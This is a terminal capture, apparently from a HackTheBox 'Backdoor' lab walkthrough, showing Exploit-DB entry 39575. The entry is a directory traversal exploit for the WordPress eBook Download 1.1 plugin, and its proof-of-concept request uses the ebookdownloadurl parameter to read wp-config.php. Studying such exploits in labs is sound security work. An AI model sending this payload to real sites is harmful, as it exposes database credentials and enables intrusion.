 [sadeli@meltryllis: ~/Documents/hackthebox/backdoor/wpscan]
$ bat /usr/share/exploitdb/exploits/php/webapps/39575.txt
File: /usr/share/exploitdb/exploits/php/webapps/39575.txt
1 # Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
2 # Exploit Author: Wadeek
3 # Website Author: https://github.com/Wad-Deek
4 # Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
5 # Version: 1.1
6 # Tested on: Xampp on Windows7
7
8 [Version Disclosure]
9 ======================================
10 http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
11 ======================================
12
13 [PoC]
14 ======================================
15 /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
16 ======================================